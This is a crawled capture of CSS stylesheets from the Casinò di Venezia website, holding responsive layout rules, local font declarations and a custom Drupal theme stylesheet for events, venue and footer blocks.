        background-color: #847552!important;
    }
    .header .primary .navbar .navbar-collapse {
        width: 150%;
    }
    .header .primary .navbar .nav > .parent.active > a, .header .primary .navbar .nav > .parent.active:hover > a, .header .primary .navbar .nav .open-sub span, .accordion-tab > li.active > a, .accordion-tab > li.active > a:hover, .accordion-tab > li.active > a:focus, .accordion-tab > li.active:hover > a, .products-tab .accordion-tab > li.active > a, .products-tab .accordion-tab > li.active:hover > a {
        background-color: #84745166!important;
    }
    .header .primary .navbar .nav > .parent.active > a, .header .primary .navbar .nav > .parent.active:hover > a {
        border-color: #84745166!important;
    }
    .primary.col-md-9 {
        padding: 0;
    }
}
/******************************************************************************
  Max Width "667px"
*******************************************************************************/
@media (max-width: 768px) {
    .withOverflowingBackground canvas {
        height: 435px ;
        width: 768px ;
    }
}

/******************************************************************************
  Max Width "667px"
*******************************************************************************/
@media (max-width: 667px) {
    .withOverflowingBackground canvas {
        height: 210px;
        width: 375px;
    }
    .view-listaeventi .views-row h5,.view-listaeventi .views-row .colonna-event-list {
        margin-top: 10px;
    }

    .withOverflowingBackground::before {
        background-size: 375px 100px;
        background-repeat: no-repeat;
        margin-top: -34px!important;
    }
    .withOverflowingBackground .spacer {
        height: 10px!important;
    }

    .visible-desktop {
        display: none;
    }

    .HeaderHome {
        display: none;
    }
    .col-xs-10.header-icons {
        padding-left: 0;
        padding-right: 0;
        float: left;
        margin-right: 0;
    }
    .image_overlay .description {
        font-size: 14px!important;
        padding: 15px 20px 10px 20px!important;
        margin: 0 50px!important;
    }
    .BloccoBody {
        padding: 25px!important;
        height: 230px!important;
    }
    p {
        font-size: 12px!important;
    }
    .page-node-291 #content, .page-node-292 #content, .page-node-293 #content, .container.rigaInterna, #block-views-listaeventi-block-11, #block-views-listaeventi-block-9, #block-views-listaeventi-block-10 {
        padding: 25px!important;
    }
    .view-footer {
        width: 75%!important;
    }
    .titolo_riquadro {
        padding: 6px 50px!important;
    }
    h4, h5 {
        font-size: 16px!important;
    }
    h1 {
        font-size: 18px!important;
    }
    .demo {
        display: none!important;
    }
    .view-EventsTop .caption img {
        border-bottom: 5px solid #847552;
    }
    #block-views-listaeventi-block-6,
    #block-views-listaeventi-block-7,
    #block-views-listaeventi-block-8,
    #block-views-fourblock-block-2,
    #block-views-fourblock-block-1,
    #block-views-fourblock-block,
    .node-type-eventi #content,
    .node-type-game #content,
    .contenitoreBianco.container, .bloccoBianco {
        padding: 25px!important;
    }
    .iconaListEvents {
        width: 18px!important;
    }
    .iconaListEventsWhen {
        width: 24px !important;
    }
    .labelWW {
        font-size: 12px;
    }
    .colonna-event-list{
        font-size: 10px;
    }
    .read_more {
        font-size: 12px;
    }
    .page-node-413 .virtual, .page-node-414 .virtual {
        height: 300px!important;
    }
    .container .container.padding50 {
        padding: 25px!important;
    }
    .TitoloHeader {
        padding: 15px 20px 10px 20px!important;
    }
    .table {
        width: 100%!important;
    }
    .contenitoreTreGiochi .caption+div {
        margin: 25px 0!important;
    }
    .col-xs-12 .views-field-field-contenutoheader {
        text-align: center;
    }
    #views-bootstrap-grid-1 .coloreOro {
        margin-top: 15px!important;
    }
    .view-display-id-block_1 #views-bootstrap-grid-1 .views-field-body {
        height: 50px!important;
    }
    .events-icons-dove {
        width: 20px!important;
    }
    .events-icons {
        width: 25px!important;
    }
    .node-type-eventi .field-label-above {
        font-size: 15px!important;
        margin-left: 30px!important;
    }
    .field-name-field-when .date-display-single, .field-name-field-when .date-display-range, .field-name-field-where a {
        font-size: 12px!important;
    }
    .colonnaEvento.col-xs-4 {
        padding: 0;
    }
    .altezzaRisto {
        height: 590px!important;
    }
    .rigaInterna {
        padding: 25px!important;
    }
    .contenitoreBianco {
        padding: 25px!important;
    }
    .fontMDSlider.md-object {
        line-height: 20px!important;
        font-size: 13px;
    }

}
/******************************************************************************
  Min Width "667px"
*******************************************************************************/
@media (min-width: 667px) {
     .visible-phone {
        display: none;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/casinoRegular-normal-normal/stylesheet.css?t7gmsc
body_size: -128
content:
@font-face {
  font-family: 'casinoRegular';
  src: url("venicecasinoregular.ttf") format("truetype");
  font-style: normal;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Light_Italic-oblique-normal/stylesheet.css?t7gmsc
body_size: -117
content:
@font-face {
  font-family: 'Montserrat-Light-Italic';
  src: url("Montserrat-LightItalic.ttf") format("truetype");
  font-style: oblique;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Medium-normal-normal/stylesheet.css?t7gmsc
body_size: -132
content:
@font-face {
  font-family: 'Montserrat-Medium';
  src: url("Montserrat-Medium.ttf") format("truetype");
  font-style: normal;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Regular-normal-normal/stylesheet.css?t7gmsc
body_size: -132
content:
@font-face {
  font-family: 'Montserrat-Regular';
  src: url("Montserrat-Regular.ttf") format("truetype");
  font-style: normal;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/custom.css?t7gmsc
body_size: 6947
content:
@charset "UTF-8";
/* Insert your custom CSS styles */

h1,
.title-box h1.title{
    font-size: 30px;
}
.title-box h1.title{
    font-weight: bold;
    text-align: center;
}
#block-views-orari-di-apertura-block .title-box h1.title{
    text-align: left;
}
h3, h5, h2 {
    letter-spacing: 1px;
}
h4 {
    margin-bottom: 0;
}
.view-footer a {
    text-decoration: none;
}
.percorsoNodo {
    padding: 20px;
}
a:hover {
    text-decoration: none;
}
p {
    font-size: 15px;
    text-align: justify;
}
.title-box {
    border-bottom: 0;
}
.selezione .title-box {
    display:none;
}

.selezione .rtecenter {
    margin-bottom: 0px;
    font-size: 18px;
}


.image_overlay {
    margin-bottom: 0;
}

.phone-header a svg path,
.search-header a svg path,
.product .actions a svg path,
.sidebar .wishlist .add-cart:hover path,
.header .cart-header .dropdown-toggle .icon svg path,
.search-active .search-submit svg path,
.new-checkbox svg polygon,
.product-bottom .related-products li .button-box .wishlist:hover svg path,
.jslider .jslider-pointer svg path,
.rating-box .rating svg polygon,
.search-result .search-form .search-submit svg path {
    fill: white;
}
#top-box{
    background-color: black;
}
.page-box-content {
    background-image: url('/sites/all/themes/progressive/progressive_sub/img/trama.png');
    background-color: #ffffff;
    background-size: 1000px;
}
.fixed-header.background-opacity .header-wrapper {
    background: #847552;
}
.pagination > .active > span,
.pagination > li > a:hover,
input.webform-submit.button-primary.btn.form-submit,
.a2a_svg,
.table > thead > tr.testa > th,
.fixed-header .header-wrapper,
.TitoloHeader,
#sidebar .view .item-list ul li:hover,
.sidebar .tags a,
.image_overlay .description{
    background-color: #847552!important;
}

input.webform-submit.button-primary.btn.form-submit {
    line-height: 10px;
    margin-top: 20px;
}
.when_event,
.titolo_pubblicta,
#sliding-popup a,
.node-type-istituzionale #content a,
.bordoBottom a,
.webform-component a,
#block-block-19 a,
#block-block-18 a,
.read_more,
#views-bootstrap-grid-1 .coloreOro a,
.node-contenitorepagina h1,
.coloreOro,
#sidebar #block-block-24 .description,
.panel-group .panel .panel-heading > .panel-title > a,
.panel-group .active.panel > .panel-heading > .panel-title > a,
.panel-group .active.panel > .panel-heading > .panel-title > a:hover,
.view-footer a,
.title-box h1.title,
h5,
.BloccoBodyDue .title-box .title,
h6,
h4,
h4 a,
h4 a:visited,
h5 a,
h5 a:visited,
.body-margin-bottom a,
.node-type-eventi h1,
.wrapping-events-icons .field-label-above b,
#sidebar .title-box h3,
#sidebar .view .item-list ul li a:before,
.labelWW,
.altezzaBloccoSedi a,
.altezzaBloccoSedi a:visited,
.readRistoDue a,
.title-box .title,
#sidebar a{
    color: #847552;
}
.image_overlay img {
    border-bottom: 5px solid #847552;
}
.container.rigaInterna {
    height: 1115px;
}
.page-node-291 #content,
.page-node-292 #content,
.page-node-293 #content,
.container.rigaInterna,
#block-views-listaeventi-block-11,
#block-views-listaeventi-block-9,
#block-views-listaeventi-block-10 {
    border-top: 5px solid #847552;
    border-bottom: 5px solid #847552;
    padding: 50px;
    background-color: white;
    margin-top: 30px;
}
.page-node-291 #content,
.page-node-292 #content,
.page-node-293 #content {
    margin-bottom: 30px;
}
#sidebar .tags a {
    color: white;
}
.node-type-eventi h1 {
    font-weight: bold;
}
#block-views-fourblock-block-2 .title-h1,
#block-views-fourblock-block-1 .title-h1,
#block-views-fourblock-block .title-h1{
 margin-bottom: 0;
}
#block-views-listaeventi-block-6,
#block-views-listaeventi-block-7,
#block-views-listaeventi-block-8,
#block-views-fourblock-block-2,
#block-views-fourblock-block-1,
#block-views-fourblock-block,
.node-type-eventi #content,
.node-type-game #content,
.contenitoreBianco.container,
.bloccoBianco{
    padding: 50px;
    margin-top: 30px;
    background-color: white;
}

.bloccoBianco .title {
   padding-top: 0;
}
.bloccoBianco .title-box {
    margin-bottom: 0;
}
.node-type-contenitorepagina #content,
.node-type-societ-trasparente #content{
    margin: 30px 0;
    background-color: white;
}
.page-node-226 #content,
.page-node-227 #content,
.page-node-228 #content {
    background-color: transparent;
}
.nd-region {
    padding: 0;
}
#block-views-listaeventi-block,
#block-views-listaeventi-block-1 {

    padding-bottom: 50px;
}
.node-type-eventi .field-name-field-immagini {
    margin: 30px 0;
}
.view-EventsTop .content-block,
.HeaderHome{
    border-bottom: 5px solid #847552;
}
/* MENU */
.header .primary .navbar .nav > li > a,
.header .primary .navbar .nav > li > a:visited {
    padding: 11px 10px;
}
.navbar {
    font-size: 14px;
}
.header .primary .navbar .nav > li > a,
.header .primary .navbar .nav > li > a:visited  {
    color: white;
}
.search-header {
    width: 25px;
}
.header .primary .navbar .nav > li:hover > a,
.header .primary .sub a {
    color: #847552!important;
}
.header-icons {
    padding: 0;
}
/* SIDEBAR */
#sidebar .title-box {
    margin-bottom: 0;
}
#sidebar .title-box .title{
    font-size: 20px;
    padding-top: 0;
    font-weight: bold;
    text-transform: uppercase;
}
#sidebar {
    background-color: white;
    padding: 35px 30px 30px 30px;
    margin-left: 50px;
}

#sidebar .view .item-list ul li:last-child {
    border-bottom: 0px;
}

#sidebar .view .item-list ul li {

    overflow: hidden;
    line-height: 20px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    margin: 0px;
    padding: 0px;
}
#sidebar .view .item-list ul li a {
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
    float: left;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    color: #000000;
    outline: none;
}
#sidebar .view .item-list ul li a:hover {
    color: #fff!important;
    padding-left: 35px;
}
#sidebar .view .item-list ul li a:before {
    content: "\f111";
    font-family: FontAwesome;
    position: absolute;
    font-size: 5px;
    top: 2px;
    left: 0px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.views-summary li {
    color: #9d9d9d;
    font-style: italic;
}
.sidebar .widget {
    margin: 0 0 30px;
}

.sidebar .tags li {
    float: left;
    margin: 0 3px 3px 0;
}
/* Home */
.HeaderHome {
    padding-top: 449px;
    padding-bottom: 328px;

}

.sezione {
    height: 0px;
    visibility: hidden;
    position: relative;
    top: -200px;
}
#section05 a {
    padding-top: 25px;
}

.demo a {
    color: transparent;
    position: absolute;
    bottom: -100px;
    left: 50%;
    z-index: 2;
    display: inline-block;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font: normal 400 20px/1 'Josefin Sans', sans-serif;
    letter-spacing: .1em;
    text-decoration: none;
    transition: opacity .3s;
}

#section05 a span {
    color: transparent;
}

#section05 a span {
    position: absolute;
    top: 0;
    left: 50%;
    width: 24px;
    height: 24px;
    margin-left: -12px;
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: sdb05 1.5s infinite;
    animation: sdb05 1.5s infinite;
    box-sizing: border-box;
}

@-webkit-keyframes sdb05 {
    0% {
        -webkit-transform: rotate(-45deg) translate(0, 0);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: rotate(-45deg) translate(-20px, 20px);
        opacity: 0;
    }
}
@keyframes sdb05 {
    0% {
        transform: rotate(-45deg) translate(0, 0);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: rotate(-45deg) translate(-20px, 20px);
        opacity: 0;
    }
}
.mb_YTPBar {
    display: none!important;
}
/* CONTENUTO HEADER */
#block-views-fourblock-block .title-box,
.view-EventsTop {
    text-align: center;
}

#block-views-eventstop-block .title-box {
    display: none;
}
.view-EventsTop .content-block {
    padding: 0;

}
.content-block > p,
.demo+p{
    display: none;
}
.view-EventsTop #section05 {
    left: 50%;
    position: absolute;
    bottom: 300px;
    z-index: 100;
}
.TitoloHeader {
    position: relative;
    padding: 15px 50px 7px 50px;
    margin: 0 auto;
    display: inline;
    color: white;
    bottom: 1px;
}
.content-block .video-box,
.caption img{
    margin-bottom: -33px;
}
.content-block .caption {
    margin-bottom: -6px;
}
.player .controls {
    display: none!important;
}

/* BODY EVENTI */
.wrapping-events-icons {
    height: 50px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.events-icons-dove {
    width: 30px;
    float: left;
}
.events-icons {
    width: 40px;
    float: left;
}
.field-label-above .colon, b .colon {
    display: none;
}
.node-type-eventi .field-label-above, .when_event {
    font-size: 20px;
    margin-left: 65px;
    line-height: 18px;
}
.wrapping-events-icons .field-label-above b,.when_event {
    letter-spacing: 1px;
}
.field-name-field-when .date-display-single,
.field-name-field-when .date-display-range,
.field-name-field-where a {
    font-size: 14px;
    color: black;
}
.wrapping-events-icons .field-label-above b,
.when_event{
    display: block;
    margin-top: 10px;
    font-weight: bold;
    line-height: 20px;
}
.blink_me {
    animation: blinker 2s linear infinite;
}
@keyframes blinker {
    50% { opacity: 0.2; }
}
#progressive_cms-menu {
    margin-bottom: -1px;
}

/* LISTA EVENTI */
#block-views-turnview-block .title-box,
#block-views-gallery-block-1 .title-box,
#block-views-gallery-block .title-box,
#block-block-19 .title-box,
#block-views-slotcalendar-block-1 .title-box,
#block-views-slotcalendar-block .title-box,
#block-block-25 .title-box,
#block-block-26 .title-box,
#block-views-listaeventi-block-5 .title-box,
#block-views-listaeventi-block .title-box,
#block-views-listaeventi-block-1 .title-box{
    display: none;
}
.view-eventlist .views-row {
    margin-bottom: 40px;
}
.view-listaeventi .views-row .col-md-3.views-fieldset {
    text-align: center;
}


.categoriaEvento {
    background-color: #847552;
    height: 26px;
    color: white;;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-top: 3px;
}
.categoriaEvento a {
    color: white;
    pointer-events: none;
    cursor: default;
}
.view-listaeventi h5 a {
    text-transform: uppercase;
    font-weight: bold;
}
.view-listaeventi h5 {
    margin: 0;
}
.body-margin-bottom {
    margin-bottom: 7px;
    line-height: 20px;
}
.view-listaeventi p {
    margin-bottom: 0px;
    text-align: justify;
}
.more-link {
    font-weight: bold;
    text-transform: uppercase;
    padding-left: 5px;
}
.colonna-event-list {
    padding-left: 0px;
}

.colonna-event-list img {
    margin-right: 10px;
}

.iconaListEvents {
    width: 24px;
    margin-top: 2px;
    float: left;
}
.iconaListEventsWhen {
    width: 35px;
    margin-top: 2px;
    float: left;
}
.labelWW {
    margin-bottom: -5px;
}
.BloccoBody {
    height: 320px;
}
/* SEDI */
.BloccoBody {
    padding: 50px;
    background-color: white;
    margin-top: 30px;
    height: 320px;
}

.BloccoBodyDue {
    padding: 50px;
    background-color: white;
    margin-top: 30px;
}

.readRistoDue {
    position: absolute;
    bottom: 40px;
    width: 40%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}
.bordoOro {
    border: 1px solid #847552;
    padding: 10px 20px;
}

/* SEDI */
.image_overlay .description {
    text-align: center;
    font-size: 23px;
    line-height: 22px;
    padding: 15px 40px 10px 40px;
    margin: 0 70px;
}
.altezzaBloccoSedi .title-box,
#block-views-listaeventi-block-12 .title-box,
#block-block-18 .title-box,
#block-block-20 .title-box,
#block-block-21 .title-box,
#block-block-24 .title-box{
    display: none;

}
#block-block-19,
#block-block-18,
.altezzaBloccoSedi {
    margin-top: 30px;
}
.rigaInterna h5,
#sidebar h5{
    font-weight: bold;
}

.altezzaBloccoSedi h5,
.title-h5,
#sidebar h5,
#block-views-orarisedi-block:before,
#block-views-orarisedi-block:before-1{
    margin-bottom: 9px;
}
h6,
.altezzaBloccoSedi p,
#block-block-18 p,
#block-block-19 p{
    margin:0;
}
p.iconaBloccoSedi {
    margin-bottom: 10px!important;
}
#block-views-orari-di-apertura-block:before,
#block-views-orarisedi-block:before,
#block-views-orarisedi-block-1:before{
    content: url(/sites/default/files/time.svg);
    display: block;
    width: 30px;
    height: 30px;
}

#block-block-20 h5,
#block-block-21 h5,
#block-block-23--2 .title-box .title,
#block-block-23 .title-box .title,
#block-block-22--2 .title-box .title,
#block-block-22 .title-box .title,
#block-block-32 .title-box .title,
.BloccoBodyDue .title-box .title,
#block-views-orarisedi-block .title-box .title,
#block-views-orarisedi-block-1 .title-box .title{
    font-size: 20px;
    font-weight: bold;
}

.view-orarisedi .views-row-1 {
    margin-bottom: 20px;
}
.view-footer {
    padding: 10px;
    border: 2px solid #847552;
    text-align: center;
    width: 45%;
    margin: 60px auto 20px auto;
}
.view-footer p {
    text-align: center;
}
/* GIOCHI */
#block-views-dovegiocare-block:before {
    content: url(/sites/default/files/dove.svg);
    display: block;
    width: 25px;
    height: 36px;
}
#block-views-probabilita-di-vincita-block:before,
#block-views-dovegiocare-block:before,
#block-views-orari-di-apertura-block:before{
    margin-bottom: 10px;
}

.rigaBloccoInfo {
    line-height: 18px;
    font-size: 14px;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.rigaBloccoInfo p {
    text-align: left;
}
.panel-group .panel .panel-heading > .panel-title > a:before,
.panel-group .panel .panel-heading > .panel-title > a:after {
    content: url(/sites/default/files/apri.svg);
    display: block;
    width: 25px;
    margin: 8px 0 0 15px;
    height: 0px;
}
.panel-group .active.panel > .panel-heading > .panel-title > a:before,
.panel-group .active.panel > .panel-heading > .panel-title > a:after{
    content: url(/sites/default/files/chiudi.svg);
}
.panel-group > .panel-default > .panel-heading > .panel-title > a,
.panel-group .active.panel > .panel-heading > .panel-title > a,
#block-block-42 .block-content{
    background-color: #ffffff;
}
.panel-group > .panel-default > .panel-heading > .panel-title > a,
.panel-group .active.panel > .panel-heading > .panel-title > a {
    background-color: white!important;
}
#block-views-probabilita-di-vincita-block:before {
    content: url(/sites/default/files/percent.svg);
    display: block;
    width: 25px;
    height: 25px;
}
.rigaBloccoInfo .views-field-field-titolo {
    font-weight: bold;
}
.views-field-field-hold .field-content, .views-field-field-rtp .field-content, .views-field-field-cagnotte .field-content {
    display: inline;
}

.rigaBloccoInfo, .views-field-field-hold-text, .views-field-field-rtp-text {
    margin-bottom: 20px;
}

#block-views-fourblock-blocco-sedi {
    padding-top: 40px;
    padding-bottom: 30px;
    border-top: 5px solid #847552;
    border-bottom: 5px solid #847552;
    background: white;
    margin: 30px 0;
}
#block-views-fourblock-blocco-sedi .title-box {
    margin-bottom: 0px;
}
#block-views-fourblock-blocco-sedi .block-content {
    padding-left: 30px;
    padding-right: 30px;
}

.headerInList .content-block {
   padding: 0;
}
.headerInList .video-box {
    margin-bottom: 0;
}
#block-views-fourblock-blocco-sedi .view-display-id-block {
    background-color: white;
    padding-bottom: 20px;
}

.slick-prev,
.slick-prev:hover{
    background-image: url(/sites/all/themes/progressive/progressive_sub/img/back.png);
    background-size: 30px 30px;
    height: 30px;
    width: 30px;
}

.slick-next,
.slick-next:hover{
    background-image: url(/sites/all/themes/progressive/progressive_sub/img/next.png)!important;
    background-size: 30px 30px;
    height: 30px;
    width: 30px;
}

.fourBlockTitle {
    margin-bottom: 20px;
    color: black;
    font-size: 13px;
    text-align: center;
}

#sidebar #block-block-24 .col-md-4 {
    width: 100%;
}
#sidebar #block-block-24 img {
    display: none;
}
#sidebar #block-block-24 .iconaBloccoSedi img {
    display: inherit;
}
#sidebar #block-block-24 .description {
    font-size: 16px;
}
#sidebar #block-block-24 .caption {
    margin-bottom: 10px;
}
#sidebar #block-block-24 .col-md-4 {
    margin-bottom: 20px;
}
.container .container.padding50 {
    padding: 50px;
    background-color: white;
}
.bloccoDress {
    height: 260px;
}
.padding50 .title-box h1.title {
    font-size: 20px;
    text-align: left;
}
.padding50 .title-box {
    margin-bottom: 0;
}
.padding50 .title-box .title{
    margin-bottom: 22px;
}
.padding50 h5 {
    font-weight: bold;
}
.contenitoreTabellaOrari {
    background-color: white;
    display: inline-block;
    padding: 20px;
}
.contenitoreBianco.rigaInterna {
    border-top: 5px solid #847552;
    border-bottom: 5px solid #847552;

}
.contenitoreBianco {
    background-color: white;
    padding: 50px;
}
.centra {
    text-align: center;
}
#block-block-24 .contenitoreBianco{
    padding: 0;
}
.view-listaeventi .row {
    margin-bottom: 20px;
}

/* PAGI§NA GIOCHI */
.page-node-244 #content,
.page-node-251 #content,
.page-node-252 #content {
    padding: 0;
    background-color: transparent;
    margin-top: 0;
}
.contenitoreTreGiochi.container {
    padding:30px 15px 0 15px;
    background-color: white;
    border-bottom: 5px solid #847552;
}
.contenitoreTreGiochi .caption+div {
    margin: 50px 0;
}
#block-views-fourblock-block-1 h1,
#block-views-fourblock-block-2 h1,
#block-views-listaeventi-block-6 h1,
#block-views-listaeventi-block-7 h1,
#block-views-listaeventi-block-8 h1,
#block-views-listaeventi-block-11 h1,
#block-views-listaeventi-block-9 h1,
#block-views-listaeventi-block-10 h1 {
    padding-top: 0;
}
#block-views-listaeventi-block-6 .view-footer,
#block-views-listaeventi-block-7 .view-footer,
#block-views-listaeventi-block-8 .view-footer,
#block-views-listaeventi-block-11 .view-footer,
#block-views-listaeventi-block-9 .view-footer,
#block-views-listaeventi-block-10 .view-footer{
    margin-bottom: 0;
}
.ColonnaSlotCalendar h6 {
    margin-bottom: 0;
    text-transform: uppercase;
    text-align: center;
}

.ColonnaSlotCalendar .coloreOro {
    margin-top: 20px;
}

.ColonnaSlotCalendar {
    margin-bottom: 50px;
}
#views-bootstrap-grid-1 .views-field-field-contenutoheader .content-block{
    padding: 0;
}
#views-bootstrap-grid-1 .demo {
    display: none;
}
#views-bootstrap-grid-1 .coloreOro {
    margin-top: 45px;
    text-align: center;
    font-size: 14px;
    margin-bottom: 10px;
}
#views-bootstrap-grid-1 .row > div {
    margin-bottom: 20px;
}
.bordoOro {
    border: 1px solid #847552;
    padding: 10px 20px;
}
.view-display-id-block_1 .views-field-nid {
    margin: 20px 0px;
    text-align: center;
}

.view-display-id-block_1 #views-bootstrap-grid-1 .views-field-body {
    margin-top: 8px;
    height: 90px;
}
#bottom {
    padding:0 0 30px 0;
}
.view-listaeventi .field-content {
    float: left;
}
.view-listaeventi .col-xs-7  {
    clear: left;
}
.read_more {
    font-weight: bold;
    padding-left: 10px;
}

.node-contenitorepagina {
    padding-top: 50px;
}
.page-node-282 .node-contenitorepagina,
.page-node-283 .node-contenitorepagina,
.page-node-284 .node-contenitorepagina,
.page-node-226 .node-contenitorepagina,
.page-node-227 .node-contenitorepagina,
.page-node-228 .node-contenitorepagina
{
    padding-top: 0;
}
.contenitoreTabella .table {
    text-align: left;
}
.contenitoreTabella .table th.cellaTrasparente {
    background-color: white;
}
.table > thead > tr.testa > th, td.danger, .table > tbody > tr > td.intestazioneRiga {
    color: white;
}
.contenitoreTabella .table td,
.contenitoreTabella .table th {
    padding: 8px!important;
}
.contenitoreTabella .primaRiga td {
    background-color: #c1baa8;
}
.contenitoreTabella td,
.testa th {
    border: 1px solid #ffffff;
}
.contenitoreTabella th {
    font-size: 15px!important;
}
.contenitoreTabella td {
    font-size: 13px;
}
.readRisto {
    position: absolute;
    bottom: 55px;
    width: 40%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}
.altezzaRisto {
    height: 715px;
}

.page-node-306 #content,
.page-node-308 #content,
.page-node-303 #content,
.page-node-304 #content,
.page-node-305 #content,
.page-node-301 #content,
.page-node-302 #content,
.page-node-297 #content,
.page-node-294 #content ,
.page-node-295 #content ,
.page-node-296 #content {
    background-color: transparent;

}
.page-node-302 #content .content,
.page-node-297 #content .content,
.page-node-305 #content .content,
.page-node-301 #content .content,
.page-node-303 #content .content,
.page-node-304 #content .content,
.page-node-294 #content .content,
.page-node-295 #content .content,
.page-node-296 #content .content {
    padding-top: 0;
}
.page-node-294 #block-views-orarisedi-block-1,
.page-node-295 #block-views-orarisedi-block-1,
.page-node-296 #block-views-orarisedi-block-1,
.page-node-294 #block-views-orarisedi-block,
.page-node-295 #block-views-orarisedi-block,
.page-node-296 #block-views-orarisedi-block {
    padding: 50px;
    background-color: white;
    margin: 30px 0;
}
.page-node-294 #block-views-listaeventi-block-3,
.page-node-295 #block-views-listaeventi-block-3,
.page-node-296 #block-views-listaeventi-block-3 {
    background-color: white;
    padding: 30px 0;
    border-top: 5px solid #847552;
    border-bottom: 5px solid #847552;
}
.page-node-303 .contenitoreBianco.ristorante,
.page-node-301 .contenitoreBianco.ristorante,
.page-node-304 .contenitoreBianco.ristorante,
.page-node-305 .contenitoreBianco.ristorante,
.page-node-302 .contenitoreBianco.ristorante,
.page-node-297 .contenitoreBianco.ristorante {
    border-bottom: 5px solid #847552;
}
.rigaInterna {
    border-top: 5px solid #847552;
    border-bottom: 5px solid #847552;
    background-color: white;
    padding: 50px 0 0 0;
}
.page-node-303 .rigaInterna .contenitoreBianco,
.page-node-301 .rigaInterna .contenitoreBianco,
.page-node-304 .rigaInterna .contenitoreBianco,
.page-node-305 .rigaInterna .contenitoreBianco,
.page-node-302 .rigaInterna .contenitoreBianco,
.page-node-297 .rigaInterna .contenitoreBianco {
    padding: 0;
}
.page-node-303 #block-block-18,
.page-node-301 #block-block-19,
.page-node-304 #block-block-18,
.page-node-305 #block-block-18,
.page-node-302 #block-block-19,
.page-node-297 #block-block-19,
.ristorante #block-block-18 {
    margin-top: 0;
    padding-bottom: 50px;
}
.links.inline {
    padding: 0;
}
.bordoBottom {
    border-bottom: 5px solid #847552;
}
.bordoTop {
    border-top: 5px solid #847552;
}
#block-block-27 .block-content {
    background-color: white;
    padding: 50px;
}
.mc-field-group.input-group {
    min-height: 20px!important;
}

.mc-field-group {
    padding-bottom: 0px!important;
}
.mc-field-group.input-group p, .mc-field-group.input-group label {
    display: none!important;
}
.mc-field-group.input-group ul {
    float: left;
}
#mc-embedded-subscribe {
    margin-top: 20px!important;
    background-color: #847552!important;
}
.altezza600 {
    height: 600px;
}
.altezzaDress {
    height: 260px;
    margin-bottom: 50px;
}
.altezzaOrari{
    margin: 30px 0;
}
.node-type-istituzionale #content{
    margin: 30px 0;
    padding: 50px;
    background-color: white;
    border-bottom: 5px solid #847552;
}

/* FOOTER */
footer.nd-region.footer-top,
footer.nd-region.footer-bottom,
footer.nd-region.footer-top .container,
#block-progressive-cms-footer-copyright .row,
#progressive_cms-footer_copyright, #top-box, .black_box {
    background-color: #252525!important;
}
.footer-bottom .container {
    border-top: 1px;
    border-style: solid;
    padding-top: 20px;
    padding-bottom: 20px;
}
#block-block-28 .title-box {
    display: none;
}
#block-block-28 p {
    text-align: center;
}
#block-block-28 a {
    color: white;
}
#Footer-Top {
    text-align: center;
}
#Footer-Top .title-box {
    margin-bottom: 15px;
}

#Footer-Top .title-h1 {
    display: none;
}
.firstLineFooter {
    border-bottom: 1px solid #7F7F7F;
}
#Footer-Top a, #Footer-Top p {
    line-height: 24px;
}
#Footer-Top p, #Footer-Bottom p {
    text-align: center;
}


#Footer-Top p {
    margin-bottom: 0;
    color: white;
    line-height: 17px;
    font-size: 15px;
}

#Footer-Top a {
    text-decoration: none;
    color: white;
}
#Footer-Top h2.title {
    line-height: 40px;
}
#Footer-Top h2 {
    margin-bottom: 10px;
}

#Footer-Top h2 {
    color: white!important;
    font-size: 20px;
    font-weight: bold!important;
    padding-top: 0;
}
#Footer-Top .title-box:before {
    width: 40px;
    background-color: white!important;

}

.firstLineFooter .title-box:before {
    left: 50%;
    margin-left: -20px;
}
.nd-region.footer-top {
    padding-top: 0;
}
.icone a {
    background-size: 23px 23px;
    background-repeat: no-repeat;
    background-position: 8px 4px;
}
.icon.icon-60  {
    width: 40px;
}

#Footer-Top svg {
    top: -2px;
}

.iconeFooter a {
    display: inline-block;
    margin-right: 5px;
}
.iconeFooter {
    margin-bottom: 10px;
    color: white;
}
.turnPage {
    background-size: 100% 100%;
}
#sliding-popup {
    opacity: 0.8;
}
.agree-button {
    background: none!important;
    border: none!important;
    box-shadow: none!important;
    color: white!important;
    text-shadow: none!important;
}
.find-more-button {
    display: none!important;
}
.view-EventsTop .caption img {
    width: 100%;
    margin: 0;
}
.view-EventsTop .caption {
    display: block;
    margin-bottom: -34px;
}
#content .title-box:before {
    display: none;
}
.alert_block {
    display: inline-block;
}
.view-display-id-block_5 .percorsoNodo,
.view-display-id-block_4 .percorsoNodo,
.view-display-id-block_3 .percorsoNodo {
    padding-top: 0;
    padding-bottom: 10px;
}
.view-display-id-block_5 .slick-prev,
.view-display-id-block_4 .slick-prev,
.view-display-id-block_3  .slick-prev {
    left: -45px;
}
.view-display-id-block_5 .slick-next,
